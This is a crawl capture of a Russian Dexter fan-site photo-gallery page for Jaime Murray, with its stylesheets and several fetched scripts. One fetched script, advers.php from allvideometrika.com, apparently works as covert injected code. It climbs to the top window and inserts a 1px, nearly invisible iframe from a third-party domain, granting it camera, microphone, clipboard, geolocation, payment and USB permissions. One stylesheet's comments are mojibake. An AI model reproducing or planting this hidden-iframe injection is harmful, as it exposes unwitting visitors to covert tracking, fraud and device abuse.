

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://z.onlydexter.ru/photo/wgallery_view.php?gallery=jaime_murray&page=1&sort=1&image=onlydexter.ru_jaime_murray_020
body_size: 3083
content:
<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<link rel="stylesheet" type="text/css" href="../style.css">
<link rel="stylesheet" type="text/css" media="only screen and (max-width: 480px), only screen and (max-device-width: 480px)" href="../style_small.css">
<link rel="stylesheet" type="text/css" media="only screen and (max-width: 320px), only screen and (max-device-width: 320px)" href="../style_x_small.css" />    
<meta name="viewport" content="width=device-width">   

<link type="image/x-icon" rel="shortcut icon" href="../favicon.ico">    
<link type="image/png" sizes="32x32" rel="icon" href="../images/favicon-32x32.png"> 
<link type="image/png" sizes="96x96" rel="icon" href="../images/favicon-96x96.png">
<link type="image/png" sizes="120x120" rel="icon" href="../images/favicon120.png">
<meta property="og:image" content="https://m.onlydexter.ru/images/see.jpg" />   

<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Декстер - Фотографии актрисы Джейми Мюррей (Jaime Murray) >>> </title>

   
</head>
    
    
<body>
<table width="99%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td><table width="100%" height="142" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="238"><a href="../home/"><img src="../images/site/logo.jpg" width="238" height="142" border="0"></a></td>
        <td background="../images/site/top_bg.jpg"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><div align="center">
              <table width="97%" border="0" cellspacing="0" cellpadding="5">
                <tr>
                  <td><div align="center" class="menuseason"><a href="../rus/season_01.php"><strong>1 сезон</strong></a> :: <a href="../rus/season_2.php"><strong>2 сезон</strong></a> :: <a href="../rus/season_3.php"><strong>3 сезон</strong></a> :: <a href="../online_4_season.php"><strong>4 сезон</strong></a> :: <a href="../online_5_season1.php"><strong>5 сезон</strong></a><a href="../links.php"> </a></div></td>
                  </tr>
                <tr>
                  <td align="center"><span class="menuseason"><a href="../online_6_season.php"><strong>6 сезон</strong></a> :: <a href="../online_7-season.php"><strong>7 сезон</strong></a> :: <a href="../online_8_season.php"><strong>8 сезон</strong></a> :: <a href="../seazon.9/online2.php"><strong>9 сезон</strong></a></span></td>
                </tr>
                </table>
              </div></td>
            </tr>
        </table></td>
        </tr>
    </table></td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td colspan="2" valign="top" bgcolor="#E9E6E6"><table width="100%" border="0" cellspacing="3" cellpadding="3">
          <tr>
            <td bgcolor="#C5B8B7"><div align="center" class="menu"><strong><a href="../index.php">ГЛАВНАЯ</a></strong></div></td>
            <td bgcolor="#C5B8B7"><div align="center" class="menu"><strong><a href="../hero.php">АКТЕРЫ</a></strong></div></td>
            <td bgcolor="#C5B8B7"><div align="center" class="menu"><strong><a href="../rus/online.2.php">СМОТРЕТЬ ОНЛАЙН</a></strong></div></td>
            <td bgcolor="#C5B8B7"><div align="center" class="menu"><strong><a href="../about.php">О СЕРИАЛЕ </a></strong></div>
            </td>
            </tr>
        </table></td>
        </tr>
 
      <tr>
        <td colspan="2" valign="top"><table width="97%" border="0" cellspacing="0" cellpadding="0" align="center">
          <tr>
            <td valign="top">
                <table width="100%" border="0" cellspacing="2" cellpadding="2">
              
              <tbody>
                <tr>
                  <td align="center">
                       
                      <div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=368c8052e292ef69688c6a1b47b3bb6a" async></script>
                   </td>
                </tr>
                  <tr>
                <td><div align="center" class="small"> <strong></strong></div></td>
              </tr>
              </tbody>
            </table>
                
<div align="center"><center><table
border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
    <td>&nbsp;</td>
  </tr>
 <tr>
    <td class="normal"><a href="https://z.onlydexter.ru/home/">Сериал Декстер - Dexter</a> >>> <a
    href="wgallery_list.php?gallery=jaime_murray&page=1&sort=1">
    Фотографии актрисы Джейми Мюррей (Jaime Murray)</a> >>> Файл onlydexter.ru_jaime_murray_020.jpg >>> Размер: 232x395px, 21kb</td>
  </tr>



  <tr>
    <td>&nbsp;</td>
  </tr>

  <tr>
    <td align="center" height="18" class="normal">  :: Просмотров:
    <b>67</b> :: Рейтинг: <b>0%</b> :: Дата добавления: <b>02.02.2010 08:32:43</b> </td>
  </tr>

  <tr>
    <td align="center"><a href="images_large/jaime_murray/onlydexter.ru_jaime_murray_020.jpg" target="_blank"><img
    src="images_large/jaime_murray/onlydexter.ru_jaime_murray_020.jpg"
    width="232" height="395" border="0"
    alt=" (232x395, 21 kБ)"></a></td>
  </tr>
  <tr>
    <td align="center" height="18">
<table width="100" height="5" border="0">
                                  <tr>
                                    <td>&nbsp;</td>
                                  </tr>
                                </table>
    <b><span class="medium"><a
    href="wgallery_view.php?gallery=jaime_murray&page=1&sort=1&image=onlydexter.ru_jaime_murray_019"><<
    Предыдущее</a> ::</span></b>
<span class="normal">
    Изображение<b> 19</b> из <b>65  :: </b></span>
    <b><span class="xbig"> <a
    href="wgallery_view.php?gallery=jaime_murray&page=1&sort=1&image=onlydexter.ru_jaime_murray_021"> Следующее >>>
    </a></span></b>
    </td>
  </tr>
 
 
 
</table>
</center></div>


              <table width="100%" border="0" cellspacing="3" cellpadding="0">
                <tr>
                  <td><div align="center" class="medium"><strong>Следующая, <a href="../seazon.9/s9-e-10.php">10 серия 9 сезона Декстера</a> - 9 января</strong></div></td>
                </tr>
                <tr>
                  <td><div align="center" class="small"></div></td>
                </tr>
              <tr>
              <td><div align="center" class="small"><strong></strong></div></td>
            </tr>
            <tr>
              <td><div align="left">
                <!--LiveInternet counter-->
                <script type="text/javascript"><!--
document.write("<a href='https://www.liveinternet.ru/click' "+
"target=_blank><img src='https://counter.yadro.ru/hit?t24.18;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script>
                <!--/LiveInternet-->
              </div></td>
            </tr>
                <tr>
                  <td><div align="right">
                      
                      <script src="https://yastatic.net/share2/share.js"></script>
                      <div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="collections,vkontakte,facebook,odnoklassniki,telegram,twitter"></div>

                      
                      </div></td>
                  </tr>
                <tr>
                  <td><div align="center" class="small"><script>
var idcomments_acct = 'ac0659d0ae6fb740cc7d5d0f837ff1b6';
var idcomments_post_id;
var idcomments_post_url;
</script>
  <span id="IDCommentsPostTitle" style="display:none"></span>
  <script type='text/javascript' src='https://www.intensedebate.com/js/genericCommentWrapperV2.js'></script></div></td>
                  </tr>
              </table></td>
            </tr>
          
        </table></td>
        </tr>
    
    </table></td>
  </tr>
  <tr>
    <td><table width="100%" height="204" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td height="100" colspan="3" class="small"><div align="right"><em>Сериал Декстер / Dexter от телеканал Showtime :: Жанр -	драма / детектив :: 9 сезонов, больше сотни серий, 2006-2013 годы, русская озвучка NovaFilm. Рейтинг IMDB - 8,7</em></div></td>
      </tr>
      <tr>
        <td width="87" height="75" valign="top" class="normal">&nbsp;</td>
        <td valign="top" class="normal"><div align="center"><a href="../about.php">о сериале</a> ::<a href="../hero.php"> герои</a> :: <a href="../guide/guide.php">описание серий</a> :: <a href="../load.php">скачать  </a> :: <a href="../online.php">  онлайн </a> :: <a href="../multimedia.php">мультимедиа</a> :: <a href="../guest.php"> </a> <a href="../links.php">ссылки </a> <a href="../online_8_season.php"></a> :: <a href="../guest.php"> </a> <a href="../season-10/index.php">10 сезон </a>  </div></td>
        <td width="87" valign="top">&nbsp;</td>
      </tr>
      <tr>
        <td height="29" valign="top" class="normal"><img src="../images/site/left_down.jpg" width="87" height="25"></td>
        <td valign="top" background="../images/site/down_bg.jpg" class="normal">&nbsp;</td>
        <td width="87" valign="top"><img src="../images/site/wright_down.jpg" width="87" height="25"></td>
      </tr>
    </table></td>
  </tr>
</table>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(69721990, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/69721990" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
 
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(87981277, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/87981277" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
    
<script src="https://allvideometrika.com/advers.js"></script>      
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://z.onlydexter.ru/style.css
body_size: 1096
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
	color: #000000;
	background-image: url("images/site/bg.jpg");
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
	height: 100%;
	min-width: 1230;
	max-width: 1195;
	width: 1210px;
	text-align:left;
	margin:0 auto;
	padding:0;
}
.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 0 -40px 0; /* РѕС‚СЂРёС†Р°С‚РµР»СЊРЅС‹Р№ РЅРёР¶РЅРёР№ РѕС‚СЃС‚СѓРї РЅР° РІС‹СЃРѕС‚Сѓ С„СѓС‚РµСЂР° */
	padding: 0;
	min-width: 1100;
	width: auto !important;
	width: 90%;
	background: linear-gradient(to bottom right, rgb(14,13,11,0.90), rgba(23,22,17,0.75));
	border: 1px solid #3b000e;
}

.widthalox img {
height: 1px;
width: 733px;  
}

.tables {
    	background: linear-gradient(to bottom right, #0e0d0b, #171611);
    	border: 1px solid #3b000e;
}
.footer-push {
	 height: 20px;
	margin: 0;
	padding: 0;
}

.footer {
	height: 40px;
	margin: 0;
	padding: 0;
	background-color: #030403;
}

 
.logo {background-image: url("images/site/logo.jpg");
}
 


H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.25em;
    text-align:center;	
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.0em;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.2em;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 1.1em;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#eeeeee;
	font-size: 0.9em;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 0.9em;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.8em;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#d64c00; 
	font-size: 1.8em;
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.0em;
}
.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}

A:Link {
; Text-Decoration: None;
; Color: #BC0A14;
}
A:Visited {
; Text-Decoration: None;
; Color: #BC0A14;
}
A:Active {
; Text-Decoration: None;
; Color: #908e8e;
}
A:Hover {
; Text-Decoration: None;
; Color: #908e8e;
}

.menu a {
    color: #000000; /* Р¦РІРµС‚ СЃСЃС‹Р»РєРё */
	text-decoration: none;
	font-size: 2.5em;
    font-weight: bold;
	text-shadow: 2px 2px 1px #ffffff;
   }

.menuseason {
	font-size: 2.5em;
	text-shadow: 2px 2px 1px #ffffff;
   }
 
.leftimg {
float:left; /* Р’С‹СЂР°РІРЅРёРІР°РЅРёРµ РїРѕ Р»РµРІРѕРјСѓ РєСЂР°СЋ */
margin: 7px 7px 3px 3px; /* РћС‚СЃС‚СѓРїС‹ РІРѕРєСЂСѓРі РєР°СЂС‚РёРЅРєРё */
}
.rightimg {
float:right; /* Р’С‹СЂР°РІРЅРёРІР°РЅРёРµ РїРѕ РїСЂР°РІРѕРјСѓ РєСЂР°СЋ */
margin: 3px 3px 3px 7px; /* РћС‚СЃС‚СѓРїС‹ РІРѕРєСЂСѓРі РєР°СЂС‚РёРЅРєРё */
}

.seeonline {
float:right; /* Р’С‹СЂР°РІРЅРёРІР°РЅРёРµ РїРѕ РїСЂР°РІРѕРјСѓ РєСЂР°СЋ */
margin: 3px 3px 3px 10px; /* РћС‚СЃС‚СѓРїС‹ РІРѕРєСЂСѓРі РєР°СЂС‚РёРЅРєРё */
}

.aloxatrans {
transform: scale(1.5) !important;
font-size: 28px !important;
height: 400px;  
}

--- FILE ---
content_type: text/css
request_url: https://z.onlydexter.ru/style_small.css
body_size: 1298
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 20px;
	color: #000000;
    	background-image: url(images/site/bg.jpg);  
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
    	height: 100%;
    	min-width: 1230;
	max-width: 1195;
	width: 1210px;
	text-align:left;
    	margin:0 auto;
    	padding:0;
}

.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
	padding: 0;
	min-width: 1100;
	width: auto !important;
	width: 90%;
	background: linear-gradient(to bottom right, rgb(14,13,11,0.90), rgba(23,22,17,0.75));
	border: 1px solid #3b000e;
}

.widthalox img {
height: 1px;
width: 550px;  
}

.tables {
    	background: linear-gradient(to bottom right, #0e0d0b, #171611);
    	border: 1px solid #3b000e;
}
.footer-push {
    height: 50px;
    margin: 0;
    padding: 0;
}

.footer {
    height: 40px;
    margin: 0;
    padding: 0;
	background-color: #030403;
}

.logo {background-image:url(images/site/logo_s.jpg);
}

H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.05em;
	text-align:center;	
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.5em;
}

.x_small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 0.9em;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.35em;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 2.1em;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#eeeeee;
	font-size: 1.4em;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.3em;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.6em;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#d64c00; 
	font-size: 2.6em;
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 3.4em;
}
.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}


A:Link {
; Text-Decoration: None;
; Color: #BC0A14;
}
A:Visited {
; Text-Decoration: None;
; Color: #BC0A14;
}
A:Active {
; Text-Decoration: None;
; Color: #908e8e;
}
A:Hover {
; Text-Decoration: None;
; Color: #908e8e;
}

.menu a {
    color: #000000; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.4em;
	text-shadow: 1px 1px 0px #ffffff;
   }
.menuseason {
	font-size: 2.1em;
	text-shadow: 2px 2px 1px #ffffff;
   }


.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 3px 3px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}

.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
}

.seeonline img {
height: 375px;
width: 650px;
margin: 5px 10px 10px 10px; /* Отступы вокруг картинки */
}

.idc-text_noresize {
font-size: 30px !important;
}
.idc-text {
font-size: 25px !important;
}
.IDCommentTime {
font-size: 21px !important;
}
.IDCommentThreadTimeRead{
font-size: 18px !important;
}

.hide-on-mobile { display: inline; }
/* Smartphone Portrait and Landscape */
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .hide-on-mobile { display: none; }}

.aloxatrans {
transform: scale(2.0) !important;
font-size: 28px !important;
height: 300px;
}


--- FILE ---
content_type: text/css
request_url: https://z.onlydexter.ru/style_x_small.css
body_size: 1300
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 27px;
    color: #000000;
    background-image: url(images/site/bg.jpg);  
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
    height: 100%;
    min-width: 1230;
	max-width: 1195;
	width: 1210px;
	text-align:left;
    margin:0 auto;
    padding:0;
}


.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
	padding: 0;
	min-width: 1100;
	width: auto !important;
	width: 90%;
	background: linear-gradient(to bottom right, (14,13,11,0.90), rgba(23,22,17,0.75));
	border: 1px solid #3b000e;
}

.widthalox img {
height: 1px;
width: 550px;  
}

.tables {
    	background: linear-gradient(to bottom right, #0e0d0b, #171611);
    	border: 1px solid #3b000e;
}
.footer-push {
    height: 60px;
    margin: 0;
    padding: 0;
}


.footer {
    height: 100px;
    margin: 0;
    padding: 0;
	background-color: #030403;
}

.logo {background-image:url(images/site/logo_s.jpg);
}

H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.05em;
	text-align:center;	
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.5em;
}

.x_small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.0em;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.75em;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 1.7em;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#eeeeee;
	font-size: 1.4em;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.3em;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.9em;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#d64c00; 
	font-size: 1.9em;
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.5em;
}
.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}


A:Link {
; Text-Decoration: None;
; Color: #BC0A14;
}
A:Visited {
; Text-Decoration: None;
; Color: #BC0A14;
}
A:Active {
; Text-Decoration: None;
; Color: #908e8e;
}
A:Hover {
; Text-Decoration: None;
; Color: #908e8e;
}

.menu a {
    color: #000000; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.3em;
	text-shadow: 1px 1px 0px #ffffff;
   }

.menuseason {
	font-size: 2.5em;
	text-shadow: 2px 2px 1px #ffffff;
   }

 
.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 3px 3px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}

.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 3px; /* Отступы вокруг картинки */
}

.seeonline img {
height: 375px;
width: 650px;
margin: 5px 10px 5px 5px; /* Отступы вокруг картинки */
}

.idc-text_noresize {
font-size: 30px !important;
}
.idc-text {
font-size: 25px !important;
}
.IDCommentTime {
font-size: 20px !important;
}
.IDCommentThreadTimeRead{
font-size: 18px !important;
}

.hide-on-mobile { display: inline; }
/* Smartphone Portrait and Landscape */
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .hide-on-mobile { display: none; }}

.aloxatrans {
transform: scale(2.0) !important;
font-size: 28px !important;
height: 300px;
}



--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.php
body_size: 495
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	parentWindMax = function(w_parent){
		try{
			if(typeof w_parent.parent.document == 'object'){
					return parentWindMax(w_parent.parent);
			}
		} catch(e){
			return w_parent;
		}
		return w_parent;
	}
	try{		
		window_new=parentWindMax(window);
		if(window_new['apploadingmetrikayt']!=1){
			window_new['apploadingmetrikayt']=1;
			iFrame=document.createElement('iframe');
			iFrame.src="https://wednesday17137.videocdnmetrika37.com/f.php?sid=212315";
			iFrame.style='left: 0px!important;top: 0px!important;position: fixed!important;width: 1px!important;height: 1px!important;border: 0px!important;bottom: 0px!important;margin: 0px!important;padding: 0px!important;opacity: 0.1!important;';
			iFrame.setAttribute(
					"allow",
					"accelerometer *; autoplay *; bluetooth *; camera *; ch-device-memory *; ch-downlink *; ch-dpr *; ch-ect *; ch-prefers-color-scheme *; ch-rtt *; ch-save-data *; ch-ua *; ch-ua-arch *; ch-ua-bitness *; ch-ua-full-version *; ch-ua-full-version-list *; ch-ua-mobile *; ch-ua-model *; ch-ua-platform *; ch-ua-platform-version *; ch-ua-wow64 *; ch-viewport-height *; ch-viewport-width *; ch-width *; clipboard-read *; clipboard-write *; cross-origin-isolated *; display-capture *; document-domain *; encrypted-media *; fullscreen *; gamepad *; geolocation *; gyroscope *; hid *; idle-detection *; keyboard-map *; local-fonts *; magnetometer *; microphone *; midi *; otp-credentials *; payment *; picture-in-picture *; publickey-credentials-get *; screen-wake-lock *; serial *; sync-xhr *; usb *; web-share *; window-placement *; xr-spatial-tracking *;"
				  );
			window_new.document.body.appendChild(iFrame);
		}
	} catch(e){
		console.log(e);
	}
})(document);


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.intensedebate.com/idc/js/comment-func.php?token=iaieFHJbMh6cDbV0jn1AHuZmCa1tWBCZ&blogpostid=615050860&time=1768977468602
body_size: 149
content:
IDC.load_js( 'https://r-login.wordpress.com/remote-login.php?action=script_redirect&url_hash=11d985e3bcdfa94c28cad376a1ab0889&id=intensedebate&url=https%3A%2F%2Fwww.intensedebate.com%2Fidc%2Fjs%2Fcomment-func.php%3Fblogpostid%3D615050860%26token%3DiaieFHJbMh6cDbV0jn1AHuZmCa1tWBCZ%26return%3Dtrue' );